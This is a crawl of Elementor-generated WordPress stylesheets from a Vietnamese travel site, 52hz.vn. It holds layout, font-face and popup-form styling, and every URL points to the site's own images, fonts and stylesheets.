.elementor-1373 .elementor-element.elementor-element-4c91ad4:not(.elementor-motion-effects-element-type-background), .elementor-1373 .elementor-element.elementor-element-4c91ad4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://52hz.vn/wp-content/uploads/2021/02/footer2-scaled.jpg");background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-1373 .elementor-element.elementor-element-4c91ad4 > .elementor-background-overlay{background-color:#00000040;background-image:url("https://52hz.vn/wp-content/uploads/2021/01/cloud-top.png");background-position:top center;background-repeat:no-repeat;background-size:contain;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1373 .elementor-element.elementor-element-4c91ad4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:300px 0px 30px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1373 .elementor-element.elementor-element-c8c675d > .elementor-widget-container{margin:-20px 0px 0px -10px;}.elementor-1373 .elementor-element.elementor-element-c8c675d{text-align:left;}.elementor-1373 .elementor-element.elementor-element-c8c675d img{width:145px;max-width:70%;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1373 .elementor-element.elementor-element-cecd27b{color:#FFFFFF;font-family:"iCielPanton", Sans-serif;font-weight:400;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1373 .elementor-element.elementor-element-3c46f1f .elementor-heading-title{color:#FFFFFF;font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;text-transform:uppercase;text-shadow:2px 2px 2px rgba(0, 0, 0, 0.2);}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1373 .elementor-element.elementor-element-3ae30c5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-3ae30c5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1373 .elementor-element.elementor-element-3ae30c5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1373 .elementor-element.elementor-element-3ae30c5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1373 .elementor-element.elementor-element-3ae30c5 .elementor-icon-list-item > a{font-family:"svn", Sans-serif;font-weight:400;}.elementor-1373 .elementor-element.elementor-element-3ae30c5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-50538be .elementor-heading-title{color:#FFFFFF;font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;text-transform:uppercase;text-shadow:2px 2px 2px rgba(0, 0, 0, 0.2);}.elementor-1373 .elementor-element.elementor-element-d409afd .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-d409afd .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1373 .elementor-element.elementor-element-d409afd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1373 .elementor-element.elementor-element-d409afd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1373 .elementor-element.elementor-element-d409afd .elementor-icon-list-item > a{font-family:"Josefin Sans", Sans-serif;font-weight:400;}.elementor-1373 .elementor-element.elementor-element-d409afd .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-df4eaf4 .elementor-heading-title{color:#FFFFFF;font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;letter-spacing:1.5px;text-shadow:2px 2px 2px rgba(0, 0, 0, 0.2);}.elementor-1373 .elementor-element.elementor-element-bfe875e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-bfe875e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1373 .elementor-element.elementor-element-bfe875e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1373 .elementor-element.elementor-element-bfe875e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1373 .elementor-element.elementor-element-bfe875e .elementor-icon-list-item > a{font-family:"Josefin Sans", Sans-serif;font-weight:400;}.elementor-1373 .elementor-element.elementor-element-bfe875e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-e7a3cca .elementor-heading-title{color:#FFFFFF;font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;text-transform:uppercase;text-shadow:2px 2px 2px rgba(0, 0, 0, 0.2);}.elementor-1373 .elementor-element.elementor-element-5ce4647 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-5ce4647 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1373 .elementor-element.elementor-element-5ce4647{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1373 .elementor-element.elementor-element-5ce4647 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1373 .elementor-element.elementor-element-5ce4647 .elementor-icon-list-item > a{font-family:"Josefin Sans", Sans-serif;font-weight:400;}.elementor-1373 .elementor-element.elementor-element-5ce4647 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-eedc28b .elementor-heading-title{color:#FFFFFF;font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;text-transform:uppercase;text-shadow:2px 2px 2px rgba(0, 0, 0, 0.2);}.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1373 .elementor-element.elementor-element-c82d885{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-item > a{font-family:"Josefin Sans", Sans-serif;font-weight:400;}.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1373 .elementor-element.elementor-element-4c91ad4:not(.elementor-motion-effects-element-type-background), .elementor-1373 .elementor-element.elementor-element-4c91ad4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}}@media(max-width:767px){.elementor-1373 .elementor-element.elementor-element-4c91ad4{padding:40px 0px 20px 0px;}.elementor-1373 .elementor-element.elementor-element-c8c675d > .elementor-widget-container{margin:0px 0px 0px -10px;}}@media(min-width:768px){.elementor-1373 .elementor-element.elementor-element-dae553c{width:25.904%;}.elementor-1373 .elementor-element.elementor-element-ee6b0a1{width:18.021%;}.elementor-1373 .elementor-element.elementor-element-fa388d5{width:22.035%;}.elementor-1373 .elementor-element.elementor-element-034824f{width:24.017%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1373 .elementor-element.elementor-element-dae553c{width:50%;}.elementor-1373 .elementor-element.elementor-element-ee6b0a1{width:50%;}.elementor-1373 .elementor-element.elementor-element-fa388d5{width:50%;}.elementor-1373 .elementor-element.elementor-element-034824f{width:50%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'iCielPanton';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.eot');
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.eot?#iefix') format('embedded-opentype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.woff2') format('woff2'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.woff') format('woff'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.ttf') format('truetype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.svg#iCielPanton') format('svg');
}
@font-face {
	font-family: 'iCielPanton';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.eot');
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.eot?#iefix') format('embedded-opentype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.woff2') format('woff2'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.woff') format('woff'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.ttf') format('truetype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.svg#iCielPanton') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://52hz.vn/wp-content/uploads/elementor/css/post-8156.css?ver=1748228958
body_size: 1008
content:
.elementor-8156 .elementor-element.elementor-element-5b1b631:not(.elementor-motion-effects-element-type-background), .elementor-8156 .elementor-element.elementor-element-5b1b631 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8156 .elementor-element.elementor-element-5b1b631{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8156 .elementor-element.elementor-element-5b1b631 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8156 .elementor-element.elementor-element-5d8b2bd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8156 .elementor-element.elementor-element-5d8b2bd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://52hz.vn/wp-content/uploads/2022/07/Tour-hon-son-don-hoang-hon.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8156 .elementor-element.elementor-element-5d8b2bd > .elementor-element-populated{box-shadow:1px 1px 5px 0px rgba(62.00000000000003, 181, 224.00000000000009, 0.72);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8156 .elementor-element.elementor-element-5d8b2bd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8156 .elementor-element.elementor-element-913cdb2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8156 .elementor-element.elementor-element-913cdb2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8156 .elementor-element.elementor-element-913cdb2 > .elementor-element-populated{box-shadow:1px 1px 5px 0px rgba(62.00000000000003, 181, 224.00000000000009, 0.72);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8156 .elementor-element.elementor-element-913cdb2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-8156 .elementor-element.elementor-element-bbd1e8e{text-align:center;}.elementor-8156 .elementor-element.elementor-element-bbd1e8e .elementor-heading-title{font-family:"svn", Sans-serif;font-size:18px;font-weight:500;}.elementor-8156 .elementor-element.elementor-element-be5a932 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-8156 .elementor-element.elementor-element-be5a932{text-align:center;}.elementor-8156 .elementor-element.elementor-element-be5a932 .elementor-heading-title{color:#3EB5E0;font-family:"svn", Sans-serif;font-size:25px;font-weight:600;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-8156 .elementor-element.elementor-element-fd886bf .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-8156 .elementor-element.elementor-element-fd886bf .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-8156 .elementor-element.elementor-element-fd886bf .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8156 .elementor-element.elementor-element-fd886bf .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8156 .elementor-element.elementor-element-fd886bf .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8156 .elementor-element.elementor-element-fd886bf .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8156 .elementor-element.elementor-element-fd886bf .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8156 .elementor-element.elementor-element-fd886bf .elementor-field-group > label{font-family:"svn", Sans-serif;font-size:14px;font-weight:500;}.elementor-8156 .elementor-element.elementor-element-fd886bf .elementor-field-type-html{padding-bottom:0px;font-family:"svn", Sans-serif;font-weight:400;}.elementor-8156 .elementor-element.elementor-element-fd886bf .elementor-field-group .elementor-field{color:#000000;}.elementor-8156 .elementor-element.elementor-element-fd886bf .elementor-field-group .elementor-field, .elementor-8156 .elementor-element.elementor-element-fd886bf .elementor-field-subgroup label{font-family:"svn", Sans-serif;font-size:13px;font-weight:400;}.elementor-8156 .elementor-element.elementor-element-fd886bf .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-width:0px 0px 1px 0px;}.elementor-8156 .elementor-element.elementor-element-fd886bf .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-width:0px 0px 1px 0px;}.elementor-8156 .elementor-element.elementor-element-fd886bf .elementor-button{font-family:"svn", Sans-serif;font-weight:bold;text-transform:uppercase;}.elementor-8156 .elementor-element.elementor-element-fd886bf .e-form__buttons__wrapper__button-next{background-color:#3EB5E0;color:#ffffff;}.elementor-8156 .elementor-element.elementor-element-fd886bf .elementor-button[type="submit"]{background-color:#3EB5E0;color:#ffffff;}.elementor-8156 .elementor-element.elementor-element-fd886bf .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8156 .elementor-element.elementor-element-fd886bf .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8156 .elementor-element.elementor-element-fd886bf .e-form__buttons__wrapper__button-next:hover{background-color:#00B4F4;color:#ffffff;}.elementor-8156 .elementor-element.elementor-element-fd886bf .elementor-button[type="submit"]:hover{background-color:#00B4F4;color:#ffffff;}.elementor-8156 .elementor-element.elementor-element-fd886bf .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8156 .elementor-element.elementor-element-fd886bf .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8156 .elementor-element.elementor-element-fd886bf .e-form__indicators__indicator, .elementor-8156 .elementor-element.elementor-element-fd886bf .e-form__indicators__indicator__label{font-family:"iCielPanton", Sans-serif;font-weight:bold;text-transform:uppercase;}.elementor-8156 .elementor-element.elementor-element-fd886bf{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-8156{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-8156 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-8156 .dialog-close-button{display:flex;}#elementor-popup-modal-8156 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-8156 .elementor-element.elementor-element-5d8b2bd{width:50%;}.elementor-8156 .elementor-element.elementor-element-913cdb2{width:50%;}}/* Start custom CSS for form, class: .elementor-element-fd886bf */.elementor-8156 .elementor-element.elementor-element-fd886bf .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){
    padding: 0px 5px;
}
button.elementor-button.elementor-size-sm {
    border-radius: 50px 50px 50px 50px;
    box-shadow: 3px 3px 0px 0px #70dae8;
}
.elementor-8156 .elementor-element.elementor-element-fd886bf .elementor-field-group .elementor-select-wrapper select {
    padding: 0px 5px;
    margin-top: 5px;
}
textarea#form-field-message {
    padding: 5px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://52hz.vn/wp-content/uploads/elementor/css/post-7931.css?ver=1748228958
body_size: 383
content:
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-7931 .elementor-element.elementor-element-f8bcfbb > .elementor-widget-container{padding:20px 10px 20px 10px;border-style:dashed;border-width:1px 1px 1px 1px;border-color:#70DAE8;}.elementor-7931 .elementor-element.elementor-element-f8bcfbb{text-align:center;}.elementor-7931 .elementor-element.elementor-element-f8bcfbb .elementor-heading-title{font-family:"svn", Sans-serif;font-size:22px;font-weight:900;}.elementor-7931 .elementor-element.elementor-element-666d859{padding:10px 0px 10px 0px;}.elementor-7931 .elementor-element.elementor-element-a9d529f{text-align:left;}.elementor-7931 .elementor-element.elementor-element-a9d529f .elementor-heading-title{font-family:"Calistoga", Sans-serif;font-size:17px;font-weight:300;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-7931 .elementor-element.elementor-element-c182c8b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-7931 .elementor-element.elementor-element-c182c8b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-7931 .elementor-element.elementor-element-c182c8b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-7931 .elementor-element.elementor-element-c182c8b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-7931 .elementor-element.elementor-element-c182c8b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-7931 .elementor-element.elementor-element-c182c8b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-7931 .elementor-element.elementor-element-c182c8b .elementor-icon-list-icon i{color:var( --e-global-color-530c957 );transition:color 0.3s;}.elementor-7931 .elementor-element.elementor-element-c182c8b .elementor-icon-list-icon svg{fill:var( --e-global-color-530c957 );transition:fill 0.3s;}.elementor-7931 .elementor-element.elementor-element-c182c8b{--e-icon-list-icon-size:10px;--icon-vertical-offset:0px;}.elementor-7931 .elementor-element.elementor-element-c182c8b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7931 .elementor-element.elementor-element-c182c8b .elementor-icon-list-item > a{font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:400;}.elementor-7931 .elementor-element.elementor-element-c182c8b .elementor-icon-list-text{transition:color 0.3s;}.elementor-7931 .elementor-element.elementor-element-dde1636{text-align:left;}.elementor-7931 .elementor-element.elementor-element-dde1636 .elementor-heading-title{font-family:"Calistoga", Sans-serif;font-size:17px;font-weight:300;}.elementor-7931 .elementor-element.elementor-element-013b96e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-7931 .elementor-element.elementor-element-013b96e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-7931 .elementor-element.elementor-element-013b96e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-7931 .elementor-element.elementor-element-013b96e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-7931 .elementor-element.elementor-element-013b96e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-7931 .elementor-element.elementor-element-013b96e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-7931 .elementor-element.elementor-element-013b96e .elementor-icon-list-icon i{color:var( --e-global-color-530c957 );transition:color 0.3s;}.elementor-7931 .elementor-element.elementor-element-013b96e .elementor-icon-list-icon svg{fill:var( --e-global-color-530c957 );transition:fill 0.3s;}.elementor-7931 .elementor-element.elementor-element-013b96e{--e-icon-list-icon-size:10px;--icon-vertical-offset:0px;}.elementor-7931 .elementor-element.elementor-element-013b96e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7931 .elementor-element.elementor-element-013b96e .elementor-icon-list-item > a{font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:400;}.elementor-7931 .elementor-element.elementor-element-013b96e .elementor-icon-list-text{transition:color 0.3s;}.elementor-7931 .elementor-element.elementor-element-da16925{text-align:left;}.elementor-7931 .elementor-element.elementor-element-da16925 .elementor-heading-title{font-family:"Calistoga", Sans-serif;font-size:17px;font-weight:300;line-height:1.4em;}.elementor-7931 .elementor-element.elementor-element-a8c1eb0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-7931 .elementor-element.elementor-element-a8c1eb0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-7931 .elementor-element.elementor-element-a8c1eb0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-7931 .elementor-element.elementor-element-a8c1eb0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-7931 .elementor-element.elementor-element-a8c1eb0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-7931 .elementor-element.elementor-element-a8c1eb0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-7931 .elementor-element.elementor-element-a8c1eb0 .elementor-icon-list-icon i{color:var( --e-global-color-530c957 );transition:color 0.3s;}.elementor-7931 .elementor-element.elementor-element-a8c1eb0 .elementor-icon-list-icon svg{fill:var( --e-global-color-530c957 );transition:fill 0.3s;}.elementor-7931 .elementor-element.elementor-element-a8c1eb0{--e-icon-list-icon-size:10px;--icon-vertical-offset:0px;}.elementor-7931 .elementor-element.elementor-element-a8c1eb0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7931 .elementor-element.elementor-element-a8c1eb0 .elementor-icon-list-item > a{font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:400;}.elementor-7931 .elementor-element.elementor-element-a8c1eb0 .elementor-icon-list-text{transition:color 0.3s;}@media(max-width:1024px){.elementor-7931 .elementor-element.elementor-element-a9d529f .elementor-heading-title{line-height:1.3em;}.elementor-7931 .elementor-element.elementor-element-dde1636 .elementor-heading-title{line-height:1.3em;}.elementor-7931 .elementor-element.elementor-element-da16925 .elementor-heading-title{line-height:1.3em;}}@media(max-width:767px){.elementor-7931 .elementor-element.elementor-element-f8bcfbb .elementor-heading-title{font-size:20px;line-height:1.3em;}.elementor-7931 .elementor-element.elementor-element-36a66e0 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-7931 .elementor-element.elementor-element-a9d529f .elementor-heading-title{font-size:17px;}.elementor-7931 .elementor-element.elementor-element-ae89738 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-7931 .elementor-element.elementor-element-dde1636 .elementor-heading-title{font-size:17px;}.elementor-7931 .elementor-element.elementor-element-f0b8425 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-7931 .elementor-element.elementor-element-da16925 .elementor-heading-title{font-size:17px;}}

--- FILE ---
content_type: text/css
request_url: https://52hz.vn/wp-content/uploads/elementor/css/post-7929.css?ver=1748228959
body_size: 797
content:
.elementor-7929 .elementor-element.elementor-element-f1cb1ef > .elementor-element-populated{padding:10px 30px 10px 10px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-7929 .elementor-element.elementor-element-31d741a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-7929 .elementor-element.elementor-element-31d741a .elementor-heading-title{font-family:"iCielPanton", Sans-serif;font-size:22px;font-weight:bold;text-transform:uppercase;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7929 .elementor-element.elementor-element-8eec469{text-align:justify;font-family:"Josefin Sans", 